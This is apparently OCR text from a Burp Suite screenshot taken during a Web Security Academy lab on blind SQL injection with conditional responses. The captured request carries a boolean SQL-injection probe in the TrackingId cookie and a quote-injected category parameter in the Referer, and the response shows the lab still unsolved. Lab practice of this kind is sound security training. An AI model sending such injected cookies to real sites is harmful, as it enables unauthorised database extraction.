 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ad10076041823558206c54000c500af.web-security-academy.net
3 Cookie: TrackingId=Ewrkg6I1RmF1IP0Q' AND '1'='2; session=
WVmI0162eokKuV05v31jp1FkMyDnaJ8G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad10076041823558206c54000c500af.web-security-academy.net/f
ilter?category=Gifts%27%27
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Se
Academ
Blind SQL
injection with
conditional
responses
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP